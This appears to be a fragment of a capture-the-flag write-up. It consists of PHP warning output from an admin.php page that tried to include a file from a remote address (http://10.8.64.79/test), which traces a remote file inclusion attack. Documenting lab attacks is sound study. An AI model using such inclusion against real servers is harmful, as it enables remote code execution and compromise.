 Your page title here :)
robots.thm/harm/to/self/admin.php
BUR
3
Warning: include(http://10.8.64.79/test): Failed to open stream: HTTP request failed! HTTP/1.0 404 File not found in /var/www/html/harm/to/self/admin.php on line 40
Warning: include(): Failed opening 'http://10.8.64.79/test' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/harm/to/self/admin.php on line 40